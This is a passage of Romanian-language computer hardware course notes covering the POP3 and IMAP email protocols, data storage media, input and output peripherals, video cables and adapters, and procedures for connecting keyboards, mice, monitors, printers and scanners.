Protocolul POP3 – protocol de poștă electronică
Post Office Protocol, pe scurt, POP, este primul protocol de poștă electronică şi încă este folosit
în zilele noastre. Pentru utilizatorii ce folosesc sisteme care fie nu sunt capabile să ruleze un
server complet de tipul Simple Mail Transfer Protocol (SMTP) fie nu sunt conectate
perma¬nent, este utilizată o maşină de tip „Post Office". Această maşină Post Office este
conectată permanent la Internet şi primeşte e-mail-urile destinate utilizatorului prin SMTP.
Mesajele sunt trimise într-o căsuţă electronică de pe maşina Post Office ca şi cum ar fi fost
maşina folosită de utilizator din modelul vechi. Cândva, mai târziu, utilizatorul se conectează de
pe staţia de pe care operează cu ajutorul unui client de e-mail la serverul POP existent pe maşina
Post Office şi face transferul mesajelor care aşteaptă pe staţie. Din acest moment, utilizatorul îşi
poate citi sau procesa după cum doreşte mesajele în staţia locală. Acest sistem foarte simplu a
servit şi serveşte foarte bine utilizatorii de ceva timp încoace.
Protocolul IMAP – protocol interactiv de poștă electronică
Internet Message Access Protocol, pe scurt, IMAP, a fost proiectat pentru a depăşi câteva dintre
limitările protocolului POP. În loc să transfere toate mesajele pe staţia clientului, IMAP reţine
aceste mesaje pe server. Metoda folosită de POP este denumită câteodată „offline" deoarece,
după ce v-aţi transferat mesajele, teoretic, puteţi să vă deconectaţi în timp ce vă citiţi e-mail-ul.
Metoda principală folosită de către IMAP este considerată a fi „online" deoarece presupune
conectarea pe toată perioada cât vă citiţi mesajele. Atunci când vă conectaţi la un server IMAP,
iniţial doar anteturile noilor mesaje sunt descărcate în clientul de e-mail pentru vizualizare şi în
momentul selectării unui mesaj este descărcat şi conţinutul acestuia. La final, sunt trimise înapoi
la server mesaje pentru setarea unor flaguri ce determină starea mesajelor (citit / necitit).
Profesor: ANDRIAN DASCAL
93
9. Instalarea și configurarea echipamentelor periferice.
Obiective:
1. Studierea unităților externe de stocare a datelor pe:
- Discuri magnetice, optice;
- Cartele de magnetice de memorie solidă, inteligente;
2. Distingerea dispozitivelor de introducere/extragere a datelor;
9.1 Unități externe de stocare a datelor
La sfârșitul anilor 1940, designerii primelor calculatoare au recurs la tehnologia de
înregistrare a informațiilor audio analogice folosing magnetismul dezvoltate până în acel
moment pentru a asigura un mediu de stocare/recuperare a datelor digitale. Conceptul din spatele
tehnologiei a fost prezentat de Oberlin Smith în 1878, când a fost depus un brevet, și mediatizat
10 ani mai târziu.
Cu toate acestea, abia în 1898 inventatorul danez Valdemar Poulsen a prezentat prima
înregistrare magnetică funcțională. Dispozitivul lui Poulsen înregistra semnalul pe un fir
înfășurat în jurul unui tambur. Primele dispozitive de stocare magnetice au fost concepute pentru
a înregistra semnal audio analogic. Calculatoarele, precum și majoritatea dispozitivelor de
stocare magnetice audio și video din generația actuală păstrează informația în format digital.
Pentru calculatoarele vechi, stocarea magnetică era utilizată ca memorie principală. Spre
deosebire de calculatoarele moderne, banda magnetică era utilizată și pentru memoria secundară.
Stocarea magnetică se referă la stocarea datelor pe un mediu magnetizat. Toate dispozitivele
de stocare magnetică citesc și scriu datele folosind electromagnetismul și reprezintă o formă de
memorie non-volatilă. Informațiile sunt accesate folosind unul sau mai multe capete de
citire/scriere.
Dispozitive de stocare magnetice analogice
Înregistrarea analogică se bazează pe faptul că magnetizarea remanentă a unui material dat
depinde de amplitudinea câmpului aplicat. În mod normal, materialul magnetic este în formă de
bandă, cu banda neînregistrată fiind inițial demagnetizată. Când se înregistrează, banda se învârte
cu o viteză constantă. Capul de scriere magnetizează banda cu un curent proporțional cu
semnalul. Magnetizarea este distribuită de-a lungul întregii benzi. În cele din urmă, distribuția
magnetizării poate fi citită, reproducând semnalul original. Banda magnetică este de obicei
realizată prin înglobarea particulelor magnetice într-un liant de plastic pe peliculă de poliester.
Particulele magnetice cel mai frecvent folosite sunt particulele de oxid de fier sau oxid de crom
și particule de metal cu dimensiuni de 0,5 micrometri. În ultimii 20 de ani, banda magnetică a
fost treptat înlocuită cu înregistrările digitale.
Caseta audio Caseta video
Profesor: ANDRIAN DASCAL
94
Dispozitive de stocare magneto-optice
Un dispozitiv optic de stocare a datelor, numit și disc optic, este un dispozitiv care stochează
informația pe suprafața unui disc și citește această informație prin iluminarea suprafeței cu un
laser și observarea reflexiei. Tot „disc optic‖ este numit și discul propriu-zis purtător de date.
Clasificarea discurilor optice după caracteristicile înregistrărilor:
Discuri cu informații permanente, produse în fabrică (read only media, ROM),
Discuri ce pot fi înregistrate la utilizator doar o singură dată (write once media, writeable),
Discuri ce pot fi înregistrate de mai multe ori (re-write media, re-writeable).
În prezent sunt folosite următoarele tipuri de discuri optice:
CD, CD-ROM, DVD, BD-ROM – de tipul read only, folosite pentru distribuția în masă a
informației digitale (muzică, filme, programe pentru PC);
CD-R, DVD-R, DVD+R, BD-R – de tipul write once, folosite pentru stocarea informației;
CD-RW, DVD-RW, DVD+RW, DVD-RAM, BD-RE – dispozitive de stocare ce se scriu
foarte încet, dar se citesc foarte repede, folosite pentru stocarea informației;
Ultra Density Optical sau UDO are o capacitate de stocare similară cu BD-R sau BD-RE și
este un dispozitiv ce se scrie încet, se citește repede și este folosit pentru stocarea informației.
Există și dispozitivele de stocare magneto-optice. Acestea sunt discuri optice care stochează
informația prin magnetizarea suprafaței lor feromagnetice. Înregistrarea se efectuează prin
combinarea metodelor magnetice și optice, iar citirea se face optic. Aceste dispozitive stochează
informația în mod nevolatil, cu acces secvențial, cu proces de scriere lent dar cu citire rapidă.
Dispozitivele de stocare magneto-optice (MO) sunt dispozitive de stocare a datelor pe un
purtător de date special, folosind efecte magnetice și optice. Se utilizează în special pentru
copiile de siguranță (în engleză: backup) ale fișierelor de calculator. Aceste dispozitive pot stoca
cantități relativ mari de date. Un disc magneto-optic are un aspect similar cu o dischetă
magnetică de 3,5 țoli (aproximativ 90 mm) și o dimensiune puțin mai mare decât aceasta.
Spre deosebire de dischete, care puteau stoca până la 2,88 MB, un disc magneto-optic poate
stoca o cantitate mult mai mare de date, variind de la 100 MB pană la câțiva GB. În ceea ce
privește viteza de acces la date, discurile MO sunt mai rapide decât dischetele, dar mai lente
decât unitățile de disc dur.
Produsele ce folosesc tehnologii de înregistrare magneto-optice au fost lansate spre
comercializare încă din anul 1989, producătorii principali fiind: Fujitsu, Sony, Konica și
Olympus. Aceste dispozitive sunt încă populare în unele țări precum Japonia, în timp ce în
Europa și în Statele Unite nu mai sunt utilizate.
Dispozitivele de înregistrare magneto-optice scriu și citesc datele optic. La scriere, mediul
magnetic este încălzit local de un laser, care induce o creștere rapidă a câmpului coercitiv. Apoi,
un câmp magnetic de amplitudine mică poate fi folosit pentru a schimba magnetizarea. Procesul
de citire se bazează pe efectul Kerr magneto-optic.
Disc magneto-optic de 130 mm, 2.6 GB. Disc magneto-optic Fujitsu 90 mm, 230 MB.
Profesor: ANDRIAN DASCAL
95
Dispozitive de stocare magnetice digitale
În locul creării unei distribuții magnetice în cazul înregistrării analogice, înregistrarea digitală are
nevoie doar de două stări magnetice, care sunt +Ms și –Ms de pe bucla de histerezis. Exemple de
medii de stocare magnetice digitale sunt dishchetele și HDD-urile...
9.2 Dispozitive de introducere/extragere a datelor
Dispozitivele periferice de intrare au rolul de a permite introducerea datelor în
calculator.
1. Tastatura unui calculator este asemănătoare cu cea a unei maşini de scris obişnuite şi are
rolul de a permite introducerea datelor în calculator prin apăsarea tastelor. Conţine trei categorii
mari de taste:
a) Tastele alfanumerice – conţin: taste alfabetice (A–Z), numerice (0–9) şi tastele cu
caractere speciale (―.‖, ―,‖, ―/‖ etc.). Pentru a obţine litera mare se tastează Shift şi litera
mică în acelaşi timp sau se blochează tasta specială Caps Lock (se aprinde ledul
corespunzător). Caracterele speciale scrise pe tastele numerice se obţin în acelaşi mod ca
literele mari(Shift + tasta). Caracterele numerice se mai pot obţine prin utilizarea
tastaturii numerice aflate în partea dreaptă având grijă să fie acţionată tasta specială Num
Lock (se aprinde ledul corespunzător).
b) Tastele funcţionale – sunt dispuse pe primul rând al tastaturii, au scris pe ele F1…F12 şi
au diferite funcţii în diferite produse soft.
c) Tastele speciale – sunt folosite, în general pentru:
- Esc (Escape) – întreruperea unei acţiuni;
- Tab – saltul la următoarea zonă;
- Ctrl (Control) şi Alt – sunt utilizate în combinaţie cu alte taste pentru obţinerea
diferitor efecte (Ex.: Ctrl+Alt+Del = resetează calculatorul);
- Caps Lock – blocarea tastaturii alfabetice pe litere mari (Capitals);
- Backspace – ştergerea caracterului aflat înaintea poziţiei curente a cursorului;
- Enter – încheierea mesajului dat calculatorului;
- Print Screen – preluarea imaginii ecranului;
- Scroll Lock – oprirea defilării ecranului;
- Pause – oprirea/pornirea execuţiei unui program;
- Num Lock – utilizarea tastaturii numerice ca atare (led aprins) sau ca tastatură
specială(led stins);
d) Tastele speciale de navigare:
- Insert – mod de suprascriere;
- Delete – ştergerea caracterului pe care se găseşte cursorul;
- Home – mută cursorul la începutul rândului;
- End - mută cursorul la sfârşitul rândului;
- PageUp - mută cursorul la începutul paginii anterioare;
- PageDown - mută cursorul la începutul paginii următoare.
Profesor: ANDRIAN DASCAL
96
2. Mouse-ul – este dispozitivul ce controlează mişcarea cursorului pe ecranul monitorului şi
permite selectarea sau activarea unor obiecte de pe ecran prin acţionarea unor butoane. În general
mouse-ul este format din: carcasă, bilă, butoane şi circuite electrice.
Clasificarea acestor dispozitive se poate face în funcţie de:
numărul de butoane – de la 2 la 5 sau mai multe;
tipul portului prin care se conectează – serial sau paralel;
compatibilitate: Microsoft, Genius, Logintech etc.;
tehnologia folosită în transmiterea semnalului: mecanic, optic, radio.
3. Trackball – dispozitiv de indicare asemănător mouse-ului. Practic este un mouse răsturnat
utilizat în special la calculatoarele portabile. Mişcarea cursorului se realizează prin rotaţia bilei.
4. Creion optic (light pen) – un dispozitiv asemănător unui creion ce are în vârf un senzor optic.
5. Tableta grafică (graphics tablet) – dispozitiv ce permite introducerea facilă a desenelor şi
schiţelor. Este alcătuită dintr-un creion cu vârf electronic şi o plăcuţă electronică, capabilă să
detecteze mişcările creionului şi să le transmită calculatorului.
6. Scanner – dispozitiv ce permite digitizarea imaginilor şi introducerea lor în
calculator. În funcţie de modul de utilizare şi dimensiune sunt:
fixe – imaginea e plasată pe o suprafaţă de scanare (ca la xerox);
mobile – de dimensiuni mici şi se deplasează pe imaginea ce urmează a fi digitizată
(cititorul
de coduri de bare).
7. Joystick și microfon
8. Camera video, aparat de fotografiat digital
9. GIS (Georaphic Information System) – permite introducerea de date geografice
preluate, în general, de la sateliţi.
TASTATURĂ
MOUSE
TRACKBALL
CREION OPTIC
TABLETĂ GRAFICĂ
SCANER
Profesor: ANDRIAN DASCAL
97
JOYSTICK
MICROFON
CAMERA VIDEO
CAMERA FOTO
G. I. SYSTEM
Dispozitivele periferice de ieșire au rolul de a permite extragerea datelor
din calculator, care
pot prezenta rezultatele într-o formã inteligibilã, pe suport de hârtie sau
acustic, agreatã de
beneficiar.
1. Monitor (numit și VDU - Video Display Unit) - este dispozitivul standard de ieșire.
Constructiv, existã monitor:
cu tub catodic - cel mai folosit tip de monitor, desi ocupã mult spatiu. Imaginea se formeazã
similar cu aceea de pe ecranul televizorului, si anume pe suprafata unui tub cu raze catodice.
cu cristale lichide (LCD - Liquid Crystal Display) - au ecrane ce utilizeazã douã straturi de
material polarizat, cu o solutie de cristale lichide între ele care, la trecerea unui curent
electric, se aseazã astfel încât sã opreascã trecerea luminii. Calitatea unui monitor este
determinatã de:
mãrime - dimensiunea diagonalei, mãsuratã în toii (1 tol = 2,54 cm);
rezolutie - mãsuratã în pixeli(puncte de imagine); cu cât rezolutia este mai mare, cu atât
creste calitatea;
frecventa - mãsuratã în Hertz, aratã de câte ori pe secundã se genereazã pe ecran o nouã
imagine, deci o rezolutie crescutã înseamnã o calitate crescutã;
aspectul ergonomic - se referã la calitatea de radiatii emise de cãtre calculator, cunoscânduse
faptul cã lucrul timp îndelungat la calculator provoacã disconfort ocular.
2. Display screen (ecran de afisare) - reprezintã ecranul de afisare al unui monitor, propriuzis;
cele mai multe functioneazã folosind un tub catodic.
3. Imprimantã - dispozitiv care afiseazã pe hârtie texte sau ilustratii, în functie de
tehnologia de tipãrire utilizatã, imprimantele pot fi:
cu pini sau matriciale - crearea caracterelor se face din alãturarea unor puncte separate,
obtinute prin lovirea pinilor (ace mici) cu o bandã tusatã. Este necesarã o hârtie specialã, este
ieftinã, deosebit de zgomotoasã si pe cale de disparitie,
Profesor: ANDRIAN DASCAL
98
cu jet de cernealã - caracterele sunt formate din puncte obtinute prin stropire cu cernealã
prin
duze speciale. Se foloseste hârtie de scris normalã, are cost mediu si este mai putin
zgomotoasã. Calitatea imaginii depinde, în afarã de calitatea hârtiei, de rezolutie (numãr de
puncte pe inch, mãsuratã în dpi=dots per inch), viteza de lucru (în pagini/minut) si de
capacitatea de colorare;
laser - foloseste aceeasi tehnologie ca si copiatoarele: pentru imprimare utilizeazã toner si
hârtie norme/ã. Executã cele mai bune lucrãri, dar datoritã pretului destul de ridicat (mai ales
cele color), sunt mai putin folosite.
Existã diferite caracteristici ale imprimantelor. Cele mai importante sunt:
- Calitatea imprimãrii sau rezolutia imprimantei, exprimatã prin numãrul de puncte tipãrite pe
un inch;
- Viteza - exprimatã prin numãrul de caractere tipãrite pe secundã sau numãrul de pagini
tipãrite pe minut;
- Modalitatea de alimentare cu hârtie;
- Zgomotul din momentul tipãririi, se mãsoarã în decibeli.
4. Plotter-ul (trasatorul) - dispozitiv special pentru trasarea pe hârtie a unor planuri si
desene tehnice, în functie de comenzile unui calculator, folosind o penitã.
5. Boxe (difuzoarele) - sunt folosite ca dispozitive de iesire pentru sunet. Sunt legate la
placa de sunet.
Video Display Unit
Display screen
Imprimantã
Plotter
Boxe
Profesor: ANDRIAN DASCAL
99
10. Conectori și cabluri destinate conectării
echipamentelor
periferice. Proceduri de conectare a echipamentelor periferice.
Obiective:
1. Specificarea procedurilor de conectare a echipamentelor periferice;
2. Însușirea programelor de configurare inițială a calculatorului;
3. Însușirea procedurilor de conectare a echipamentelor periferice;
10.1 Cabluri. Splittere. Adaptoare. Convectori.
A. Cabluri
VGA (Video Graphics Array/Adaptor) intrare pentru semnal analog, standard relativ invechit
care a inceput sa dispara din dotarea monitoarelor moderne. Nu constituie un must have, daca
placa video nu dispune de asa ceva. Il veti mai gasi in general pe monitoarele budget, foarte rar
pe monitoarele mid range sau top. Semnalul analog se poate converti in semnal digital pentru o
calitate decenta timpurilor actuale, insa pretul convertorilor de semnal e relativ ridicat si dupa
parerea mea nu merita. Despre acestea vom vorbi ceva mai incolo. Mai degraba cumparati-va din
start placa video cu iesire digitala si desigur si monitor cu acest tip de intrare. Daca totusi optati
pentru acest tip de conectare, cablul VGA nu trebuie sa aiba mai mult de 40m lungime. Ca
regula generala semnalul analog are o calitate mai scazuta decit cel digital si daca sunteti curiosi
sa folositi aceleasi formate multimedia puteti observa acest lucru in caz ca aveti rabdare sa le
comparati.
HDMI (High Definition Multimedia Interface) intrare semnal digital multimedia adica imagine
si sunet. Adica mai pe intelesul oricui un cablu HDMI e un cablu DVI impreuna cu un cablu
audio, daca vrei HDMI=DVI+Audio. Nu e necesar decit daca aveti monitorul cu boxe integrate
si nu mai vreti sa folositi un cablu separat de sunet, iar placa video e prevazuta si ea cu HDMI.
Datorita diversificarii dispozitivelor multimedia acest format s-a impus tot mai mult, pentru
monitoarele mid range fiind ceva obisnuit. El se prezinta in mai multe formate HDMI
standardizate de la A pina la E mai folosite fiind doar 3 cunoscute ca: normal (A), mini-HDMI
(C) si micro-HDMI (D).
Pe monitoare veti intilni doar formatul normal si foarte rar mini-HDMI, insa pot exista cabluri
pentru conectarea pe MHL (Mobile High-Definition Link), daca monitorul e prevazut cu asa ceva
(si multe din modelele de monitoare multimedia recente sunt prevazute) a diverselor dispozitive
mobile (smartphone, tableta, etc) ce folosesc si formatul micro-HDMI. Principala caracteristica
pe care trebuie sa o avem in vedere e versiunea pentru ca de la o versiune la alta a crescut
latimea benzii de semnal ce poate fi transmis. Exista inca in piata versiunea 1.3 (desi nu e
specificat…) pe care nu o recomand pentru cei ce au in vedere formate un HD si UHD, sau 3D,
pentru aceste fisiere fiind necesara versiunea 1.4 (de preferat varianta 1.4b, dar si varianta 1.4a e
ok).
In septembrie 2013 s-a lansat pe piata si versiunea HDMI 2.0 ce pemite cresterea cantitatii de
date de la >8,16 Gbit/s la cca. 14,4Gbit/s. Pot fi cumparate in lungimi de pina la 20m cu rezultate
bune si fara pierderi ale calitatii semnalului. Aceasta distanta poate fi marita in conditiile in care
materialele folosite sunt de calitate superioara insa pretul acestora este destul de ridicat. In
general cablurile HDMI sunt tributare unei calitati relativ ridicate a executiei pentru a transmite
un semnal de calitate.
DVI (Digital Visual Interface) intrare semnal digital, reprezinta standardul actual pentru intrare
imagine si totodata si cel mai folosit. Acest conector reprezinta unmust have pentru un monitor
decent. Exista insa o problema de care trebuie sa tineti cont, standardul DVI are mai multe tipuri
Profesor: ANDRIAN DASCAL
100
de conectori functie de cantitatea de date ce trebuie traficata si tipul de semnal ce poate fi folosit.
Exista conectori ce permit si semnal analog pe linga cel digital, DVI-I in ambele avarinate single
link sau pentru dual link, dupa cum exista conectori ce permit doar semnal digital (dealtfel si cei
mai folosititi), DVI-D, la fel in ambele variante, single si dual link. Mai exista varianta DVI-A
doar pentru semnal analog, dar este extrem de rar folosita si nu o veti gasi pe monitoare.
Problema cu acestia este ca nu sunt compatibili constructiv in totalitate, din motive evidente,
iar in cind avem o placa video mai veche sau un monitor mai vechi e bine sa verificam, pentru ca
un cablu DVI-D va intra intr-un conector DVI-I , pe cind reciproca nu e valabila, un cablu DVI-I
nefiind compatibil cu un conector DVI-D, decit daca ii extrageti (taiati, rupeti) pinii ce sigura
transmiterea semnalului analog, desi nu recomad acest sport daca tineti la monitorul vostru. Deci
functie de mufele pe care le aveti pe placa video sau placa de baza (pentru placile video
integrate) si mufa de pe monitor va trebui sa alegeti un cablu DVI sau un adaptor potrivit. In
general folosirea cablurilor DVI dual link e necesara pentru statiile grafice unde e necesar trafic
de cantitati mari de date >7,92Gbit/s fata de single link care pot duce doar >3,96Gbit/s. Se pot
cumpara cu rezultate bune pina la lungimi de maximum 5 m, dupa care e necesara amplificarea
semnalului pentru a se mentine calitatea.
Display Port, ultima versiune de interfata digitala pentru imagine. Destinata sa inlocuiasca
standardul DVI. Are functionalitati similare cu HDMI. Este intilnit in general pe modelele mai
scumpe de monitoare, in general cele destinate graficii pentru care e necesar trafic ridicat de date
(in cazul randarilor, izometriilor, etc) putind suporta in cazul versiunii 1.2 pina la 17.28 Gbit/s.
Se asteapta ca aceasta caracteristica sa fie imbunatatita pentru versiunea 1.3, situatie necesara
datorita aparitiei monitoarelor 4k si formatelor multimedia pentru acestea. Cabluri Display
Port (DP) se pot cumpara fara probleme pina la lungimi de max. 5m.
Line in – intrarea audio in cazul in care se foloseste conexiune VGA sau DVI, iar monitorul e
prevazut cu boxe.
Line out – iesire audio pentru casti sau alte dipozitive audio. Intrarile audio folosesc cabluri cu
mufe jack de 3,5mm.
Hub USB 2.0/3.0 – o intrare (pentru legatura cu unitatea centrala) si 2-4 iesiri USB2.0/3.0
destinate conectarii dispozitivelor USB direct la monitor. In general aceasta facilitate e intilnita
la monitoarele destinate graficii, unde sunt necesare colorimetre, dar nu numai, putind fi folosite
si web-cam-uri, mouse, tastatura, etc. Aici trebuie sa tineti cond de calitatea si lungimea maxima
a calului USB ce face legatura intre PC si monitor. Acesta vine de regula cu monitorul insa in
general daca nu doriti probleme nu depasiti 5 m, iar calitatea aceastuia trebuie sa fie foarte buna
(de preferat cablu din conductor de cupru argintat, cit mai gros posibil)
Porturile Thunder-bolt, Fire-wire, RJ-45. Se gasesc destul de rar pe implementari dedicate,
specializate.
B. Splittere
Folosite pentru distribuirea semnalului video in format analog (iesiri VGA) sau digital (iesiri
HDMI, rar DVI, DP datorita limitarilor impuse de lungimea cablurilor) de la o placa video la 2
sau mai multe monitoare.
In general placile video moderne au macar 2 iesiri digitale, renuntindu-se la mai toate
modelele (exceptind cele budget) la iesirile pe semnal analog (VGA). Desigur pentru a duce
rezolutiile a 2 sau mai multe monitoare o placa video trebuie sa fie si destul de potenta sa o faca.
Dar in general placile video moderne, de generatie recenta pot duce 2 monitoare in format
digital, fara probleme. Pentru gaming la nivel ridicat va fi totusi nevoie de placi video de top,
placi dual procesor sau placi in montaj SLI sau CrossFire. Dar in aplicatii normale e posibil acest
Profesor: ANDRIAN DASCAL
101
lucru cu o placa decenta. Din acest motiv aceste device-uri au devenit oarecum depasite,
exceptind situatiile profesionale unde e nevoie de multiplicarea semnalului.
Exista si situatii cu placi de generatie mai veche ce necesita distribuirea semnalului pentru
mai multe monitoare pentru aplicatii tip office sau cel mult multimedia. Atunci se pot folosi
aceste produse de conectica monitor, aceste splittere. In nici un caz nu considerati o problema
rezolvata cu asa ceva daca aveti in vedere aplicatii profesionale, in grafica asistata, izometrii, sau
gaming la nivel ridicat.
C. Adaptoare
Digital – Digital, respectiv DVI la HDMI/DP, DP la HDMI/DVI (Display Port), HDMI la
DP/DVI. Desigur functie de configuratie pe care o aveti in vedere trebuie sa alegeti tipul de mufa
necesar pentru portul/cablul cu care faceti legatura. Astfel pentru un port (soclu) veti avea nevoie
de o mufa male (M) iar pentru un cablu de o mufa female (F). De asemeni trebuie sa tineti cont
ca trecerea semnalului din HDMI/DP la DVI implica pierderea componentei acustice. Probabil
pentru multi dintre voi pare logic, dar nu o data am vazut confuzii referitoare la acest aspect, asa
ca imi fac datoria si il amintesc.
Digital – Analog, respectiv DVI – VGA. Reciproca asa cum spuneam nu e valabila!
D. Convertori
Daca va aduceti aminte de discutia de la adaptori in legatura cu semnalul analog si iesirile
digitale. Desi personal nu recomand folosirea unui convertor, datorita pretului nu chiar redus,
fiind dupa parerea mea mult mai potrivit dpdv al raportului performata/pret sa schimbati placa
video, cu una de generatie mai noua cu iesire digitala. Iar daca aveti una asa dar va mai trebuie o
iesire digitala, tot mai bine e, consider eu, sa se aiba in vedere de la inceput achizitionarea unei
placi video potrivite scopului pentru care e cumparata. Deci daca aveti in vedere gaming
multimonitor trebuie sa aveti in vedere de la bun inceput o placa video cu un minim de 2-3 iesiri
digitale care sa stie sa se descurce cu mai multe monitoare. Daca totusi aveti in vedere folosirea
unui astfel de dispozitiv, va trebui sa fiti atenti la ce tip de iesire digitala are pentru a fi
compatibil si cu intrarile monitoarelor folosite.
10.2 Clasificarea echipamentelor periferice
DISPOZITIVE
PERIFERICE
DE INTRARE
DISPOZITIVE
PERIFERICE
DE IEȘIRE
DISPOZITIVE
PERIFERICE
MIXTE
1. Tastatura;
2. Mouse;
3. Trackball;
4. Light pen;
5. Graphics tablet ;
6. Scaner;
7. Joystick;
8. Microfon;
9. Camera web;
10. GIS (Geographic
Information System).
1. Monitorul;
2. Imprimanta;
3. Plotter;
4. Boxe / Difuzor;
1. Modemul;
2. Touchscreen-ul;
3. Placa de sunet;
Profesor: ANDRIAN DASCAL
102
Conectarea/deconectarea dispozitivelor de introducere/extragere a datelor.
Tastatura – este principalul echipament periferic de introducere a datelor in calculator. Din
punct de vedere functional aceasta are o activitate care se bazeaza pe interpretarea unor semnale
electrice.
Conectarea tastaturii se poate face in portul PS/2 de culoare mov al placii de baza sau intr-un
port USB dupa cum ii permite tipul constructiv. De asemenea, tastaturile se pot conecta cu cablu
sau fara cablu (printr-un dispozitiv receptor intr-un port USB).
Dupa posibilitatile de utilizare, tastaturile se impart in:
tastaturi standard;
tastaturi multimedia.
Tastaturile multimedia au in plus fata de cele standard butoane de o alta forma decat tastele cu
rol in reglarea volumului audio, lansarea rapida a unor aplicatii, comenzi pentru unitatile optice
etc. Tastaturile standard prezinta mai multe modele in functie de spatiul geografic in care este
utilizat sistemul de calcul. Modelele de tastaturi standard au aparut pe criterii de limba materna a
utilizatorilor sau cea mai accesibila dintre limbile straine.
Aceste modele au fost clasificate in grupuri dupa primele 6 taste literare, ca de exemplu:
tastaturi QWERTY (limba engleza americana, britanica)
tastaturi QWERTZ (limba germana, limba romana)
tastaturi AZERTY (limba franceza)
Modelele lingvistice de tastaturi din acelasi grup NU sunt identice.
Mouse-ul –estealcatuitdintr-o carcasa de plastic prevazuta cu 2 sau 3 butoane, 1 bila cauciucata
ce transmite sistemului miscarile efectuate, un cablu de conectare la sistemsi un conector de
interfata. Nu toate comenzile se realizeaza mai usor cu mouse-ul, dar orice comanda ce se poate
realiza cu mouse-ul se poate realiza si cu tastatura.
Mouse-ul se conecteaza fie in portul PS/2 de culoare verde, fie intr-un port USB dupa cum ii
permite tipul constructiv. De asemenea, si mouse-ul se poate conecta cu sau fara fir in acelasi
mod ca si tastatura.
Dupa modul de detectare a miscarii, mouse-ul poate fi:
cu bila aderenta - miscarea se detecteaza pe principii mecanice;
optic - miscare pe orice suprafata netransparenta
cu inductie electromagnetica - fara fir, fara baterii, miscare doar pe propria suprafata
livrata o data cu acesta.
Monitorul –este principalul dispozitiv periferic de iesire ce permite afisarea de o maniera
temporara a informatiilor aflate in calculator.
Este alcatuit din douaelementeprincipale:dispozitivul de afisareși placa video.
Dupatipulconstructiv al monitoarelor, acestea se impart in:
monitoare cu tub catodic (CTD = Cathodic Tube Display);
monitoare cu cristalelichide (LCD = Liquid Crystal Display).
Acesta se conecteaza in portul analogic (albastru) sau digital (alb) al placii grafice, de unde se
desprinde o prima clasificare a monitoarelor dupa forma de reprezentare a informatiei primite
spre afisare:
monitoare cu intrare analogica;
monitoare cu intrare digitala (DVI = Digital Video Input);
monitoare cu ambele tipuri de intrari.
Diagonala unui monitor este masurata in inch, iar valorile uzuale si cele mai raspandite sunt 17
si 19. Desigur, exista monitoare cu ecran mai mare si chiar mult mai mare, dar si costisitoare pe
masura. Rezolutia reprezinta numarul de puncte (pixeli) afisate pe o linie orizontala si pe o linie
verticala a monitorului. Rezolutiile standard cele mai utilizate sunt 640x480, 800x600,
1024x768, 1280x960, 1280x1024, 1600x1200.
Profesor: ANDRIAN DASCAL
103
Un monitor cu aceeasi diagonala poate suporta mai multe rezolutii. Fiecare pixel va fi vazut
din ce in ce mai mic cu cresterea rezolutiei, imaginea devenind mai clara. Astfel, un monitor este
mai performant pe masura ce rezolutia maxima suportata este mai mare. Timpul de raspuns
reprezinta timpul in care un pixel isi schimba culoarea in culoarea opusa si revine la culoarea
initiala. Valorile sunt cuprinse intre 25 si 2 milisecunde pentru LCD si sunt mult mai mici pentru
CRT. Rata de reimprospatare a imaginii reprezinta numarul maxim de imagini consecutive pe
care un monitor il poate afisa intr-o secunda. Valorile sunt exprimate in Hz, iar valorile uzuale
sunt cuprinse intre 60 si 85 MHz.
Monitoarele CRT indeplinesc mai bine criteriile de performanta decat cele LCD de aceeasi
diagonala. Totusi, monitoarele LCD, desi mai scumpe, sunt preferate din alte puncte de vedere:
spatiu fizic ocupat mai mic, design superior, consum scazut de energie electrica, nu dauneaza
semnificativ vederii utilizatorilor. Unele monitoare LCD au fost dezvoltate ca echipamente de
intrare-iesire sub forma de Touch-Screen. Acestea indeplinesc functia de iesire ca un monitor
prin afisare, iar functia de intrare ca un mouse prin atingerea optiunilor de pe ecran cu un creion
sau cu degetul.
Imprimanta – este un echipament periferic de iesire ce permite editarea pe hirtie a rezultatelor
unei prelucrari intr-o forma vizibila omului.
Imprimantele se pot clasifica in mai multe clase:
imprimante orientate pe caracter
imprimante orientate pe rand
imprimante orientate pe pagina
Suportul pe care se poate afisa poate fi hartie, carton sau folie transparenta, toate de una din
dimensiunile standard (A5, A4, A3 etc.) pe care le accepta imprimanta prin constructie.
Conectarea imprimantei se face uzual in unul din porturile paralel sau USB, dupa cum ii
permite tipul constructiv. De asemenea, o imprimanta se poate conecta la retea direct daca
dispune de un controler de retea sau indirect prin intermediul unui calculator care trebuie sa
ramana deschis. Dupa tehnica de imprimare, se cunosc 3 tipuri de imprimante: matriceala, cu jet
de cerneala, laser.
Imprimanta matriceala este un tip de imprimanta cu utilizare pentru imprimari pe suport cu o
dimensiune constanta si o dimensiune variabila. Calitatea imprimarii este scazuta, consumabilul
este ieftin si nu se poate imprima decat cu o singura culoare. Desi este o imprimanta de tip vechi,
mai este utilizata pentru imprimarea unor documente precum balantele din contabilitate si listele
de inventar.
Imprimanta cu jet de cerneala este un tip de imprimanta ieftin dar cu consumabil considerabil.
Calitatea poate fi multumitoare pentru activitati mici sau pentru utilizari personale.
Se poate imprima si intr-o culoare, de obicei negru, dar si color prin combinarea celor 3 jeturi de
culori fundamentale. Este un tip de imprimanta mai rapida decat cea matriceala dar mult mai
lenta decat una laser.
Imprimanta laser este in general o imprimanta scumpa dar si foarte rapida. Consumabilul
negru pare mai scump decat in cazul imprimantei cu jet de cerneala, dar este echitabil din punct
de vedere al numarului de pagini imprimate. Consumabilele color au un pret foarte ridicat, insa
calitatea imprimarii color laser este foarte apreciata.
Scanner-ul - este un dispozitiv care poate prelua textele sau imaginile tipărite pe hîrtie,
transformîndu-le într-un format prelucrabil, cu ajutorul unei aplicații speciale. Practic scannerul
digitizează imaginea, adică o transform într-o colecție rectangulară de puncte colorate
reprezentînd, cu aproximație, imaginea copiată.
Un scanner are rolul invers imprimantei, nu prezinta consumabil, iar unele au adaptor de
transparenta, ceea ce le permite preluarea imaginilor de pe filme foto sau diapozitive. Scanner-ul
preia informatia numai sub forma de imagine.
Profesor: ANDRIAN DASCAL
104
Programele care se utilizeaza pentru preluare si interpretare pot sa dea informatiei una din
formele urmatoare:
o imagine pixel cu pixel;
o interpretare sub forma de text (caracter cu caracter);
o interpretare numerica (cod de bare).
Calitatea rezultatelor scanarii este dependenta de un criteriu de performanta al scannerelor, si
anume numarul maxim de pixeli atribuiti pentru un inch de imagine scanata. Acest criteriu se
